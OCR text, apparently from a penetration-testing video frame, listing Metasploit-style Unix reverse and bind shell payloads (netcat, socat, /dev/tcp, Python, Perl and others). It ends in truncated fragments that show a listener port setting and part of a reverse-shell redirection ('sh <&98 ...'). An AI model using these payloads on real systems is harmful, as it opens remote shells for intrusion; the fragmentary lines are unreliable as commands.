 10.17.80.139 7:14
Finder File Edit View Go Window
pentesterclub@pentesterclub: ~
normal No Unix Command Shell, Double Reverse TCP (telnet)
normal No Unix Command Shell, Double Reverse TCP SSL (openssl)
normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
normal No Unix Command Shell, Pingback Bind TCP (via netcat)
normal No Unix Command Shell, Pingback Reverse TCP (via netcat)
normal No Unix Command Shell, Reverse SCTP (via socat)
normal No Unix Command Shell, Reverse TCP (/dev/tcp)
normal No Unix Command Shell, Reverse TCP (stub)
normal No Unix Command Shell, Reverse TCP (via AWK)
normal No Unix Command Shell, Reverse TCP (via Ksh)
normal No Unix Command Shell, Reverse TCP (via Lua)
normal No Unix Command Shell, Reverse TCP (via Perl)
normal No Unix Command Shell, Reverse TCP (via Python)
normal No Unix Command Shell, Reverse TCP (via R)
normal No Unix Command Shell, Reverse TCP (via Ruby)
normal No Unix Command Shell, Reverse TCP (via Tclsh)
normal No Unix Command Shell, Reverse TCP (via Zsh)
normal No Unix Command Shell, Reverse TCP (via jjs)
normal No Unix Command Shell, Reverse TCP (via ncat)
normal No Unix Command Shell, Reverse TCP (via netcat -e)
normal No Unix Command Shell, Reverse TCP (via netcat)
normal No Unix Command Shell, Reverse TCP (via nodejs)
normal No Unix Command Shell, Reverse TCP SSH
normal No Unix Command Shell, Reverse TCP SSL (telnet)
normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
normal No Unix Command Shell, Reverse TCP SSL (via perl)
normal No Unix Command Shell, Reverse TCP SSL (via php)
normal No Unix Command Shell, Reverse TCP SSL (via python)
normal No Unix Command Shell, Reverse UDP (/dev/udp)
normal No Unix Command Shell, Reverse UDP (via socat)
normal No Unix Command, Generic Command Execution
normal No Unix Command, Interact with Established Connection
normal No Unix SSH Shell, Bind Instance Connect (via AWS API)
info 73, use 73 or use payload/cmd/unix/bind_aws_instance_connect
43.44 lport=1111 R
Platform::Unix from the payload
ayload
;sh <&98 >&98 2>&98'